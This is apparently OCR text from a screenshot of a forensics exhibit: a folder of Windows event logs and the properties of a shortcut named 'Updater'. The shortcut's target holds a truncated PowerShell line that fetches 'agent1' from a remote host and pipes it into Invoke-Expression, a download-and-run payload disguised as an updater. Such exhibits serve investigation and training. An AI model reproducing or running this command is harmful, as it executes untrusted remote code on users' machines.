 Name
Date mo
Application.evtx
19/05/20
Security.evtx
19/05/20
System.evtx
19/05/20
Updater
19/05/20
Updater Properties
Terminal
Security
Details
Hashes
Previous Versions
General
Shortcut
Options
Font
Layout
Colors
Updater
Target type:
Application
Target location:
v1.0
Target:
thod -Uri not-malware.zip/agent1 | Invoke-Expression"
Start in:
Shortcut key:
None
Run:
Normal window
Comment:
Open File Location
Change Icon...
Advanced...